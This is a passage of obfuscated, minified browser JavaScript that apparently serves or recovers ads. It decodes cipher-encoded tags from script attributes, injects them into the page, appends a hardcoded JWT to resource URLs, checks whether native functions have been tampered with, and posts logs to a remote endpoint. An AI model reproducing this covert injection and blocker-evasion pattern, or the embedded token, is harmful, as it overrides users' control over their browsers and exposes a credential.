e=a0D,t=a0x();for(;;)try{if(929232==parseInt(e(764))/1+parseInt(e(584))/2+parseInt(e(770))/3+-parseInt(e(888))/4+parseInt(e(763))/5*(-parseInt(e(1036))/6)+-parseInt(e(976))/7*(-parseInt(e(534))/8)+-parseInt(e(801))/9)break;t.push(t.shift())}catch(e){t.push(t.shift())}})(),(()=>{"use strict";const e=a0D;var t={};t.g=function(){const e=a0D;if(e(921)==typeof globalThis)return globalThis;try{return this||new Function(e(1012))()}catch(t){if(e(921)==typeof window)return window}}();const n=e=>{const t=a0D;let n=0;for(let o=0,r=e[t(772)];o<r;o++)n=(n<<5)-n+e[t(579)](o),n|=0;return n},o=class{static[e(1104)](){const t=e;var o,r;let i=arguments[t(772)]>0&&void 0!==arguments[0]?arguments[0]:t(593),c=!(arguments[t(772)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(896)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(605)+n(i+"_"+s),m=t(605)+n(i+"_"+l),f=t(605)+n(i+"_"+d);return u===m||u===f||m===f||!(null!==(o=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==o?o:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function r(t){const n=e;return(r=n(1135)==typeof Symbol&&n(575)==typeof Symbol[n(1165)]?function(e){return typeof e}:function(e){const t=n;return e&&t(1135)==typeof Symbol&&e[t(998)]===Symbol&&e!==Symbol[t(700)]?t(575):typeof e})(t)}function i(t,n,o){const i=e;return c=function(e){const t=a0D;if(t(921)!=r(e)||!e)return e;var n=e[Symbol[t(588)]];if(void 0!==n){var o=n[t(1103)](e,t(912));if(t(921)!=r(o))return o;throw new TypeError(t(1234))}return String(e)}(n),(n=i(575)==r(c)?c:c+"")in t?Object[i(701)](t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,t;var c}const c=8e3;class a{static[e(1120)](t){this[e(868)]=t}static[e(1059)](t){const n=e;let o=!(arguments[n(772)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(772)]>2&&void 0!==arguments[2]?arguments[2]:n(1010);try{return o&&(t=s(t)),window[r][n(457)](t)}catch(e){return""}}static[e(1237)](t,n){const o=e;let r=!(arguments[o(772)]>2&&void 0!==arguments[2])||arguments[2],i=arguments[o(772)]>3&&void 0!==arguments[3]?arguments[3]:o(1010);try{if(r&&(t=s(t)),!this[o(868)])return window[i][o(984)](t,n);(async function(){const e=o,{enableGpp:r=!1}={},a=await function(){const{tcfTimeoutMs:e=c,requireTcString:t=!0}={};return new Promise((async(n,o)=>{const r=a0D;try{var i,a;await function(){const e=a0D;let t=arguments[e(772)]>0&&void 0!==arguments[0]?arguments[0]:c;return new Promise(((n,o)=>{const r=e,i=Date[r(896)](),c=()=>{const e=r;e(1135)!=typeof window[e(621)]?Date[e(896)]()-i>t?o(new Error(e(521))):setTimeout(c,50):n(window[e(621)])};c()}))}(e);let s=!1;const l=e=>!(!e||r(566)!==e[r(1220)]&&r(1033)!==e[r(1220)]||t&&!e[r(472)]),d=(e,t)=>{const o=r;if(t&&!s&&l(e)){s=!0;try{var i,c;null===(i=(c=window)[o(621)])||void 0===i||i[o(1103)](c,o(818),2,(()=>{}),e[o(959)])}catch{}n(e)}};null===(i=(a=window)[r(621)])||void 0===i||i[r(1103)](a,r(1141),2,d),setTimeout((()=>{s||o(new Error(r(807)))}),e)}catch(e){o(e)}}))}();if(!function(e){const t=a0D;var n,o;return!!(null!==(n=null===(o=e[t(485)])||void 0===o?void 0:o[t(836)])&&void 0!==n?n:{})[1]}(a))throw new Error(e(1219));let s;if(r)try{s=await function(){const t=e;let n=arguments[t(772)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(896)](),c=()=>{const t=r;t(1135)!=typeof window[t(1189)]?Date[t(896)]()-i>n?o(new Error(t(576))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(1189)])||void 0===o||o[n(1103)](r,n(1141),((t,o)=>{const r=n;o&&t&&(r(916)===t[r(513)]||r(679)===t[r(513)])&&e(t)})),null===(i=(c=window)[n(1189)])||void 0===i||i[n(1103)](c,n(732),((t,o)=>{o&&t&&e({eventName:n(902),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(529)](t)}return{result:await Promise[e(894)]((o=>{const r=e;let{tcData:c,gppInfo:a}=o;window[i][r(984)](t,n)})({tcData:a,gppInfo:s})),tcData:a,gppInfo:s}})()[o(596)]((e=>{}))}catch(e){}}static[e(1248)](t){const n=e;let o=!(arguments[n(772)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(772)]>2&&void 0!==arguments[2]?arguments[2]:n(1010);try{return o&&(t=s(t)),window[r][n(952)](t)}catch(e){}}}i(a,e(868),!1);const s=t=>""[e(539)](window[e(453)][e(623)],e(862))[e(539)](btoa(t));class l{static[e(519)](){const t=e;try{if(null!=window[t(1148)][t(1082)]&&t(519)===window[t(1148)][t(1082)][t(519)][t(904)])return!0}catch(e){}return!1}static[e(1099)](){const t=e;try{if(l[t(519)]())return!1;const e=navigator[t(886)][t(995)](),n=[t(558)];return![t(591),t(865),t(1020),t(543),t(728),t(1172),t(725),t(504),t(979),t(985),t(815),t(799),t(465)][t(668)]((n=>e[t(460)](n)))&&n[t(668)]((n=>e[t(460)](n)))}catch(e){}return!1}static[e(511)](){const t=e;try{if(l[t(519)]())return!1;const e=navigator[t(886)][t(995)]();if(e[t(460)](t(1158))||e[t(460)](t(924)))return!0;const n=[t(979)];return![t(591),t(865),t(1020),t(543),t(728),t(1172),t(725),t(504),t(985),t(815),t(799),t(465)][t(668)]((n=>e[t(460)](n)))&&n[t(668)]((n=>e[t(460)](n)))}catch(e){}return!1}static[e(599)](){const t=e;try{const e=navigator[t(886)][t(995)]();return e[t(460)](t(508))&&e[t(460)](t(1114))}catch(e){}return!1}static[e(739)](){const t=e;try{return navigator[t(886)][t(995)]()[t(460)](t(839))}catch(e){}return!1}static[e(791)](){const t=e;return navigator[t(886)][t(995)]()[t(460)](t(889))}}const d=(t,n)=>{const o=e;if(o(912)!=typeof t||o(912)!=typeof n)return!1;const r=t[o(772)],i=n[o(772)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(772)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(772)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},u=(t,n)=>{const o=e;if(o(912)!=typeof t||o(912)!=typeof n)return-1;const r=t[o(772)],i=n[o(772)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(772)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(772)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},m=t=>{const n=e,o=navigator[n(886)],r=u(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(772)];e<o[n(772)];e++){const t=o[n(579)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},f={HTMLIFrameElement_contentWindow:()=>Object[e(572)](HTMLIFrameElement[e(700)],e(716)),XMLHttpRequest_open:()=>h(window,e(1075),e(1232)),Window_decodeURIComponent:()=>h(window,e(535),e(781)),Window_fetch:()=>h(window,e(535),e(784)),Element_setAttribute:()=>h(window,e(1209),e(688)),EventTarget_addEventListener:()=>h(window,e(933),e(1141))},w=e(869)+window[e(454)](window[e(453)][e(615)]),x={get(){return this[e(910)](),window[w]},collectOne(e){window[w]=window[w]||{},window[w][e]||(window[w][e]=f[e]())},collect(){const t=e;window[w]=window[w]||{};for(const[e,n]of Object[t(515)](f))window[w][e]||(window[w][e]=n())}};function h(t,n,o){const r=e;var i,c,a;return r(750)===n[r(995)]()?t[o]:r(744)===n?null===(i=t[r(744)])||void 0===i?void 0:i[o]:r(826)===n?null===(c=t[r(826)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(700)])||void 0===a?void 0:a[o]}const p={appendChild:Node[e(700)][e(944)],insertBefore:Node[e(700)][e(532)]};function v(t,n){const o=e;n[o(653)]?p[o(532)][o(1103)](n[o(885)],t,n[o(653)]):p[o(944)][o(1103)](n[o(662)],t)}function g(t){const n=e;p[n(944)][n(1103)](document[n(1203)],t)}function b(t){const n=e,o=document[n(920)](t[n(810)]);for(const e of t[n(1083)]())o[n(688)](e,t[n(872)](e));return o[n(782)]=t[n(782)],o}function y(t,n){const o=e;return n?(n[o(965)]("?")&&(n=n[o(1235)](1)),t[o(460)]("?")?t+"&"+n:t+"?"+n):t}function E(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(468)](e[o])!==n[o]||n[o][t(579)](0)!==e[o])return!1}catch(e){return!1}return!0}let T="",M=e(618);try{var _;T=null!==(_=document[e(562)][e(872)](e(546)))&&void 0!==_?_:e(970);const t=document[e(562)][e(872)](e(1207))||document[e(562)][e(872)](e(487));t&&(M=new URL(t,window[e(453)][e(615)])[e(1186)])}catch(e){}const N={version:e(467),sdkVersion:T,endpoint:M,env:e(1002),debug:!1,sentrySampleRatio:.05},W={idx:t=>Math[e(1069)](Math[e(856)]()*t),elem:function(t){const n=e;return t[this[n(673)](t[n(772)])]},num:function(t,n){const o=e;return Math[o(1069)](Math[o(856)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(797)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(506)](o(494)[o(502)](this[o(797)](0,52)));return i[o(503)]("")},className:function(){return this[e(550)](5,15)}};function L(t){const n=e;return t?k[n(783)]((e=>e.id===t)):N[n(1112)]?I[0]:W[n(973)](I)}function S(t){const n=e,o=[n(636),n(574),n(805),n(1073),n(956),n(616),n(942),n(1230),n(875)],r={};for(let e=0;e<o[n(772)];e++){const i=t[e];r[atob(o[e])]=n(912)==typeof i?atob(i):i}return r}const I=[[e(471),e(1239),e(883),117,e(905),e(1228),57,e(1122),e(525)],[e(556),e(936),e(712),117,e(742),e(967),115,e(580),e(516)],[e(702),e(771),e(1053),97,e(887),e(1142),114,e(1108),e(1118)],[e(1157),e(981),e(583),106,e(778),e(950),53,e(590),e(1025)]][e(570)]((e=>S(e))),H=[[e(687),e(840),e(1117),119,e(906),e(656),102,e(789),e(1008)],[e(1089),e(1057),e(577),57,e(755),e(545),101,e(1166),e(814)],[e(663),e(1245),e(761),102,e(464),e(1106),56,e(1121),e(1028)],[e(935),e(994),e(703),97,e(767),e(969),115,e(754),e(1038)],[e(1035),e(626),e(479),121,e(1127),e(561),110,e(697),e(1153)],[e(1222),e(1160),e(594),118,e(758),e(1018),115,e(537),e(647)],[e(501),e(845),e(449),112,e(861),e(917),114,e(1022),e(804)],[e(538),e(899),e(536),107,e(512),e(568),104,e(477),e(643)],[e(809),e(823),e(787),115,e(713),e(961),104,e(670),e(1212)],[e(760),e(455),e(811),97,e(1178),e(794),101,e(495),e(547)],[e(1156),e(469),e(1225),106,e(450),e(657),107,e(860),e(1175)],[e(1252),e(551),e(658),102,e(723),e(1130),57,e(749),e(620)],[e(717),e(1109),e(847),103,e(759),e(852),97,e(943),e(1192)],[e(476),e(927),e(940),56,e(1211),e(589),49,e(968),e(911)],[e(507),e(828),e(991),111,e(491),e(1070),104,e(492),e(474)],[e(664),e(1134),e(609),107,e(452),e(864),50,e(922),e(1247)]][e(570)]((e=>S(e))),k=[...I,...H],A=t=>{const n=e,o=L(t[n(1235)](0,4));if(!o)throw new Error(n(802)+t);const r=t[n(1235)](4);let i=0;return r[n(827)]("")[n(570)]((e=>{const t=n;if(0==i&&e===String[t(468)](o[t(581)]))return i=1,"";if(0==i&&e===String[t(468)](o[t(1043)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(481)][t(460)](e)?R(o[t(1032)],o[t(481)],e):R(o[t(816)],o[t(813)],e)+e;if(2==n)return o[t(1107)][t(460)](e)?R(o[t(1085)],o[t(1107)],e):R(o[t(816)],o[t(813)],e)+e;throw new Error(t(1125)+n)}return R(o[t(816)],o[t(813)],e)}))[n(503)]("")};function R(t,n,o){const r=e;if(1!==o[r(772)])throw new Error(r(486));return n[r(460)](o)?t[n[r(669)](o)]:o}const Z="eyJ0eXAiOiJKV1Qi",D="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",O="iIiwiZW1haWwiOiI",X="iLCJleHAiOjE3NzA",j="xOTkwMTEsImlhdCI",z="6MTc3MDExMjYxMX0",U=".mL4Qhpk1n5O2_Lc",Y="bud7PqnH_F-wX9Zv",F="8GqJjfYW4o1A",J=()=>{const t=e,n=C();for(const e of n)t(891)in e?G(e):t(1210)in e&&B(e)},C=()=>{const t=e;var n,o,r;const i=null===(n=document[t(562)])||void 0===n?void 0:n[t(872)](t(765));if(i)return function(e){const n=t,o=A(e);return JSON[n(1080)](o)}(i);const c=null===(o=document[t(562)])||void 0===o?void 0:o[t(872)](t(1140));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(562)])||void 0===r?void 0:r[t(872)](t(719));return a?[{tags:atob(a)}]:[]},G=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(562)],c=document[n(920)](n(603));c[n(1202)]=r;for(const e of Array[n(557)](c[n(661)](n(907)))){var a;const t=b(e);null===(a=e[n(662)])||void 0===a||a[n(884)](t,e)}const s=(null==i?void 0:i[n(872)](n(1168)))||(null==i?void 0:i[n(872)](n(683)));for(let e=0;e<c[n(666)][n(772)];e++){const t=c[n(666)][e];t[n(487)]=q(t[n(487)]),t[n(615)]=q(t[n(615)]),s&&(t[n(487)]&&(t[n(487)]=y(t[n(487)],s)),t[n(615)]&&(t[n(615)]=y(t[n(615)],s)))}const l=null===(o=document[n(562)])||void 0===o?void 0:o[n(872)](n(1167));l&&l[n(827)](";")[n(570)]((e=>({key:e[n(827)]("=")[0],value:e[n(827)]("=")[1]})))[n(1190)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(666)][t(772)];e++){const n=c[t(666)][e];n instanceof Element&&n[t(688)](o,r)}})),Q(c)},B=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(920)](n(665));r[n(1202)]=o,Q(r)},Q=t=>{const n=e;var o,r;const i=(null===(o=document[n(562)])||void 0===o?void 0:o[n(858)])||n(1171)===(null===(r=document[n(562)])||void 0===r?void 0:r[n(872)](n(1058)));n(1149)!==document[n(793)]||i?document[n(672)](document[n(562)])?v(t,document[n(562)]):document[n(1203)][n(944)](t):document[n(722)](t[n(1202)])},q=t=>{return t?(n=t)&&n[e(965)](e(873))?y(""[e(539)](N[e(1041)],e(681))[e(539)](t[e(1218)](e(873),"")),e(598)[e(539)]([Z,D,V,O,X,j,z,U,Y,F][e(503)](""))):(t=>t&&t[e(965)](e(857)))(t)?y(""[e(539)](N[e(1041)],e(567))[e(539)](t[e(1218)](e(857),"")),e(598)[e(539)]([Z,D,V,O,X,j,z,U,Y,F][e(503)](""),e(1170))[e(539)](window[e(453)][e(623)])):t:t;var n};let P=0;function K(t){const n=e,o=(e,n)=>{P++,t(e,n)};return o[n(1098)]=()=>n(1081),new Promise(o)}const $=[],ee=t=>$[e(506)]({message:t,timestamp:Date[e(896)]()}),te=t=>{console[e(1090)](t),ee(t)},ne=async function(t){const n=e;let o=arguments[n(772)]>1&&void 0!==arguments[1]?arguments[1]:N[n(1041)];try{let e=o+n(733);e+=n(644)+N[n(1205)],e+=n(881),e+=n(790),e+=n(667)+encodeURIComponent(t),e+=n(841)+encodeURIComponent(location[n(615)]),e+=n(456)+function(){const e=n;try{if(null!=window[e(1148)][e(1082)]&&e(519)===window[e(1148)][e(1082)][e(519)][e(904)])return!0}catch(e){}return!1}()[n(1098)](),e+=n(1184)+W[n(550)](16,16);const r=await fetch(e,{method:n(1181),body:JSON[n(1005)]($)});return await r[n(817)]()}catch(e){return n(1090)}},oe=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;oe[e]=t}const re=[[e(1141)],[e(1055)],[e(859),e(557)],[e(859),e(1111)],[e(859),e(700),e(655)],[e(859),e(700),e(783)],[e(859),e(700),e(1047)],[e(859),e(700),e(522)],[e(859),e(700),e(619)],[e(859),e(700),e(1190)],[e(859),e(700),e(460)],[e(859),e(700),e(503)],[e(859),e(700),e(570)],[e(859),e(700),e(506)],[e(859),e(700),e(773)],[e(859),e(700),e(530)],[e(859),e(700),e(490)],[e(859),e(700),e(668)],[e(753)],[e(696)],[e(454)],[e(1145)],[e(680)],[e(542)],[e(1091),e(700),e(473)],[e(1091),e(700),e(509)],[e(1091),e(700),e(756)],[e(724),e(700),e(1195)],[e(638),e(896)],[e(638),e(700),e(499)],[e(482)],[e(781)],[e(1201)],[e(744),e(729)],[e(744),e(1015)],[e(744),e(937)],[e(744),e(672)],[e(744),e(1244)],[e(744),e(920)],[e(744),e(562)],[e(744),e(1061)],[e(744),e(1213)],[e(744),e(671)],[e(744),e(734)],[e(744),e(661)],[e(744),e(1203),e(944)],[e(744),e(1203),e(617)],[e(744),e(946)],[e(744),e(1232)],[e(744),e(1216)],[e(744),e(1116)],[e(744),e(451)],[e(744),e(1076)],[e(744),e(722)],[e(744),e(745)],[e(768),e(700),e(671)],[e(768),e(700),e(1216)],[e(768),e(700),e(1116)],[e(975),e(700),e(475)],[e(774),e(700),e(941)],[e(774),e(700),e(672)],[e(774),e(700),e(1248)],[e(1209),e(700),e(872)],[e(1209),e(700),e(1083)],[e(1209),e(700),e(564)],[e(1209),e(700),e(966)],[e(1209),e(700),e(806)],[e(1209),e(700),e(748)],[e(1209),e(700),e(1248)],[e(1209),e(700),e(915)],[e(1209),e(700),e(688)],[e(1209),e(700),e(988)],[e(1209),e(700),e(1236)],[e(1151)],[e(554)],[e(829),e(700),e(1241)],[e(523)],[e(735),e(700),e(833)],[e(735),e(700),e(1063)],[e(933),e(700),e(1141)],[e(933),e(700),e(818)],[e(784)],[e(1102)],[e(565)],[e(674),e(700),e(819)],[e(674),e(700),e(1103)],[e(792)],[e(743),e(700),e(1059)],[e(676)],[e(1039)],[e(955)],[e(715)],[e(740)],[e(1146)],[e(954)],[e(890)],[e(830)],[e(1044)],[e(1100)],[e(747)],[e(489)],[e(826),e(1080)],[e(826),e(1005)],[e(746),e(700),e(1190)],[e(746),e(700),e(1059)],[e(746),e(700),e(1237)],[e(1217),e(1246)],[e(1217),e(1069)],[e(1217),e(803)],[e(1217),e(1154)],[e(1217),e(856)],[e(639)],[e(461),e(700),e(1223)],[e(1148),e(651)],[e(1148),e(879)],[e(1148),e(886)],[e(752),e(700),e(944)],[e(752),e(700),e(532)],[e(752),e(700),e(884)],[e(631),e(700),e(1190)],[e(622),e(527)],[e(1182),e(515)],[e(1182),e(832)],[e(1182),e(572)],[e(1182),e(1062)],[e(1182),e(700),e(1098)],[e(1232)],[e(1105)],[e(586)],[e(630)],[e(848)],[e(527)],[e(463),e(637)],[e(1223)],[e(533),e(808)],[e(533),e(700),e(596)],[e(533),e(700),e(1150)],[e(533),e(700),e(595)],[e(533),e(930)],[e(533),e(736)],[e(533),e(894)],[e(849),e(700),e(1060)],[e(849),e(700),e(962)],[e(818)],[e(1084)],[e(524)],[e(518),e(700),e(855)],[e(518),e(700),e(817)],[e(629)],[e(1037)],[e(1054)],[e(996)],[e(1231)],[e(1014),e(468)],[e(1014),e(700),e(579)],[e(1014),e(700),e(539)],[e(1014),e(700),e(660)],[e(1014),e(700),e(460)],[e(1014),e(700),e(669)],[e(1014),e(700),e(867)],[e(1014),e(700),e(654)],[e(1014),e(700),e(1218)],[e(1014),e(700),e(1235)],[e(1014),e(700),e(827)],[e(1014),e(700),e(965)],[e(1014),e(700),e(995)],[e(1014),e(700),e(544)],[e(786)],[e(1076),e(909)],[e(1076),e(652)],[e(931),e(700),e(500)],[e(931),e(700),e(1059)],[e(931),e(700),e(1237)],[e(1075),e(700),e(1232)],[e(1075),e(700),e(1240)]];function ie(){const t=e;let n=arguments[t(772)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[t(772)]>1&&void 0!==arguments[1]&&arguments[1])}let ce="";const ae=function(){const t=e;let n=arguments[t(772)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(772)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ce=t(738);for(const l of re)if(s(l)){let m=t(750);for(const f of l)m+="."+f;se(m)}}ce=t(597),t(1135)!=typeof n[t(638)][t(896)]&&se(t(986)),t(1200)!=typeof n[t(638)][t(896)]()&&se(t(820));{ce=t(478);const w=new(n[t(1075)]),x=()=>{};w[t(1176)]=x,w[t(1176)]!==x&&se(t(1129))}{ce=t(812);const h=n[t(744)][t(920)](t(603))[t(665)];h[t(756)](t(608),t(1029)),t(1029)!==h[t(473)](t(608))&&se(t(1131)),h[t(509)](t(608)),h[t(473)](t(608))&&se(t(1051))}const r=n[t(744)][t(920)](t(603)),i=n[t(744)][t(920)](t(903));i[t(487)]=t(1093);const c=n[t(744)][t(920)](t(1064)),a=n[t(744)][t(920)](t(907));{ce=t(1006),r&&i&&c&&a&&n[t(744)][t(920)](t(528))||se(),ce=t(710),(n[t(489)](document[t(1136)][t(563)])||n[t(489)](document[t(1136)][t(709)]))&&se(),ce=t(578),[r,i,c,a][t(1190)]((e=>{const o=t;n[o(744)][o(1203)][o(944)](e);let r=!1;n[o(744)][o(1203)][o(666)][o(1190)]((t=>{t===e&&(r=!0)})),r||se(o(666)),n[o(744)][o(1203)][o(617)](e)})),ce=t(837);const p=W[t(972)]();r.id=p,r[t(974)][t(941)](p),n[t(744)][t(1203)][t(944)](r),r!==n[t(744)][t(671)](p)&&se(t(1224)),r!==n[t(744)][t(734)](p)[0]&&se(t(850)),r!==n[t(744)][t(1216)]("#"[t(539)](p))&&se(t(978)),r!==n[t(744)][t(1116)]("#"[t(539)](p))[0]&&se(t(1194)),r[t(974)][t(672)](p)||se(t(496)),r[t(974)][t(1248)](p),r[t(974)][t(672)](p)&&se(t(693)),ce=t(880),n[t(744)][t(1203)][t(944)](c),c[t(688)](t(779),t(1210)),c[t(688)](t(1139),t(876)),0===n[t(744)][t(1203)][t(661)](t(1064))[t(772)]&&se(t(971));try{r[t(1248)](),c[t(1248)]()}catch(v){se(t(641))}n[t(744)][t(1203)][t(672)](c)&&se(t(1248)),ce=t(947);try{n[t(744)][t(946)]}catch(g){se(t(632))}}{ce=t(564);const b=r[t(564)]();t(1200)!=typeof(b[t(900)]+b[t(786)]+b[t(1007)]+b[t(1227)]+b[t(608)]+b[t(634)])&&se(t(564)),ce=t(885);const y=n[t(744)][t(920)](t(603));r[t(944)](y),y[t(885)]!==r&&se(t(944)),ce=t(617),r[t(617)](y),0!==r[t(796)]&&se(t(617)),ce=t(625);const E=(e,n)=>{const o=t,r=W[o(972)]();e[o(688)](n,r),e[o(872)](n)!==r&&se(o(688)),e[o(915)](n),e[o(872)](n)&&se(o(915))};[r,i,a][t(1190)]((e=>{const n=t;E(e,n(948)),E(e,n(765))})),ce=t(1250),t(603)!==r[t(810)][t(995)]()&&se(t(603)),t(903)!==i[t(810)][t(995)]()&&se(t(903)),t(907)!==a[t(810)][t(995)]()&&se(t(907))}if(ce=t(750),o&&n[t(786)]!==n){const T=n[t(565)];T&&Array[t(557)](n[t(630)][t(744)][t(1116)](t(458)))[t(460)](T)||se(t(565));try{T[t(716)]!==n&&se(t(776))}catch(M){se(t(737))}try{const _=W[t(972)]();n[t(1159)]={},n[t(1159)][t(493)]=()=>_,n[t(1159)][t(493)]()!==_&&se(t(614))}catch(N){se(t(769))}}{ce=t(1042);const L={inventory_name:W[t(972)](),inventories_key:W[t(972)]()},S=t(627)[t(539)](L[t(1067)],t(708))[t(539)](L[t(1187)],t(706)),I={"apply-ratio":1};I[L[t(1067)]]=[{id:L[t(1187)],width:160,height:600,position:{selector:t(751),"position-rule":t(741),"insert-rule":[]},"original-ads":[{selector:t(1133)}],attributes:[]}],le(n[t(826)][t(1080)](S),I,n)||se(t(878));const H=t(1011),k={type:t(602),marshalled:t(980)};le(n[t(826)][t(1080)](H),k,n)||se(t(854)),ce=t(480);let A=!1;for(let Y=0;Y<100;Y++)if(n[t(1217)][t(856)]()!=n[t(1217)][t(856)]()){A=!0;break}A||se(),ce=t(1009);const R={},Z=W[t(972)](),D=W[t(972)]();R[Z]=D,n[t(1182)][t(1062)](R)[0]===Z&&R[Z]===D||se(),ce=t(1023);const V=new(n[t(849)])(t(694));V[t(962)](t(825))&&!V[t(962)](t(1095))||se(),ce=t(601);const O=t(912);O[t(965)](t(1123))||se(t(965)),O[t(460)](t(606))||se(t(460)),O[t(660)](t(1238))||se(t(660)),"st"!==O[t(827)]("r")[0]&&se(t(827)),"s"!==O[t(502)](0)&&se(t(502)),115!==O[t(579)](0)&&se(t(579)),t(1050)!==O[t(1218)](/tr/g,"p")&&se(t(1218));let X="";try{X=n[t(1148)][t(886)]}catch(F){se(t(1024))}X[t(460)]("/1")!==d(X,"/1")&&se(t(460));{const J=(e,n)=>{const o=t,r=e[o(827)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=u(i,t);-1!==e;e=u(i,t))r[n(506)](i[n(1235)](0,e)),i=i[n(1235)](e+t[n(772)]);return r[n(506)](i),r})(e,n);if(r[o(772)]!==i[o(772)])return!1;for(let e=0;e<r[o(772)];e++)if(r[e]!==i[e])return!1;return!0},C=[{target:navigator[t(886)],key:"/"},{target:navigator[t(886)],key:"/"},{target:navigator[t(886)],key:t(1068)},{target:navigator[t(886)],key:t(844)}];for(const{target:G,key:B}of C)J(G,B)||se(t(827))}ce=t(834);let j=!1;try{throw new(n[t(829)])(t(1090))}catch(Q){j=!0}j||se(t(1113)),ce=t(1198);try{n[t(750)][t(753)],n[t(750)][t(454)]}catch(q){se(t(1092))}const z=W[t(972)](),U=n[t(454)](z);z!==n[t(753)](U)&&se(t(1198)),ce=t(1152),n[t(792)](r)instanceof n[t(1091)]||se(t(792)),ce=t(957),n[t(1148)][t(886)]||se(t(939)),ce=t(527),728!==n[t(527)](t(517))&&se(t(527)),ce=t(1019),(isNaN(n[t(629)])||t(1200)!=typeof n[t(629)]||isNaN(n[t(1037)])||t(1200)!=typeof n[t(1037)])&&se(t(1019)),ce=t(858);try{let $=0,ee=P;K((()=>{$=W[t(797)](1,100)})),0!==$&&ee!==P||se(t(520)),$=0,ee=P,async function(){$=W[t(797)](1,100)}(),0===$&&se(t(858))}catch(te){se(t(520))}}try{ce=t(859);const ne=Math[t(856)](),oe=Math[t(856)](),ie=[ne,oe];ie[t(530)](),ie[0]===oe&&ie[1]===ne||se(t(530))}catch(ae){se(t(530))}{ce=t(1182);const de=[[n,t(453)],[n,t(1182)],[n,t(1148)],[{keyval:1},t(624)]];let ue=!1;for(const[me,fe]of de)if(n[t(1182)][t(572)](me,fe)){ue=!0;break}ue||se(t(572))}{ce=t(934);const we=window[t(1197)],xe=Symbol(t(1137)),he={cmd:{push:()=>xe}};window[t(1197)]=he,window[t(1197)]!==he&&se(t(1188)),window[t(1197)][t(1185)]!==he[t(1185)]&&se(t(569)),window[t(1197)][t(1185)][t(506)]!==he[t(1185)][t(506)]&&se(t(726)),window[t(1197)][t(1185)][t(506)]()!==xe&&se(t(822)),window[t(1197)]=we}},se=t=>{const n=e,o=n(705)[n(539)](t,n(555))[n(539)](ce);throw console[n(1090)](o),o},le=function(t,n){const o=e;let r=arguments[o(772)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(921)!=typeof t&&o(921)!=typeof n)return t===n;if((t instanceof r[o(859)]||t instanceof Array)!=(n instanceof r[o(859)]||n instanceof Array))return!1;if(t instanceof r[o(859)]||t instanceof Array){if(r[o(1182)][o(1062)](t)[o(772)]!==r[o(1182)][o(1062)](n)[o(772)])return!1;for(let e=0;e<t[o(772)];e++)if(!le(t[e],n[e],r))return!1}else{if(r[o(1182)][o(1062)](t)[o(772)]!==r[o(1182)][o(1062)](n)[o(772)])return!1;for(const e in t)if(!le(t[e],n[e],r))return!1}return!0};class de{static[e(682)](t){const n=e;if(!t[n(885)])return 0;let o;for(o=0;o<t[n(885)][n(1031)][n(772)]&&t[n(885)][n(1031)][o]!==t;o++);return o}static[e(1169)](){const t=e;let n=arguments[t(772)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(1054)]!==n[t(786)]}catch(e){return!0}}static[e(831)](){const t=e;if(void 0!==de[t(1132)])return de[t(1132)];if(!de[t(1169)]())return de[t(1132)]=!1,!1;if(window[t(453)][t(615)][t(965)](t(1126))||Se(window[t(453)][t(615)]))return de[t(1132)]=!0,!0;try{if((window[t(453)][t(615)][t(460)]("#")?window[t(453)][t(615)][t(1235)](0,window[t(453)][t(615)][t(669)]("#")):window[t(453)][t(615)])===(window[t(630)][t(453)][t(615)][t(460)]("#")?window[t(630)][t(453)][t(615)][t(1235)](0,window[t(630)][t(453)][t(615)][t(669)]("#")):window[t(630)][t(453)][t(615)]))return de[t(1132)]=!0,!0}catch(e){}return de[t(1132)]=!1,!1}static[e(983)](){const t=e;if(!this[t(1169)]())return!1;try{return window[t(630)][t(453)][t(615)],!1}catch(e){return!0}}static[e(1138)](t){const n=e,o=n(1115);let r=t[o];return r||(r=W[n(972)](),t[o]=r),r}static[e(684)](t){const 